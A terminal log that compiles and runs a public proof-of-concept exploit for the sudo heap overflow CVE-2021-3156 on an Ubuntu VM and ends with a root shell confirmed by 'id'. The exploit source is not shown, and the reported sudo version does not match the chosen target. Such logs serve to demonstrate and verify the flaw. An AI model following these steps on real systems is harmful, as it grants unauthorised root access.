 ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
ubuntu@VM-0-5-ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmi
u)
#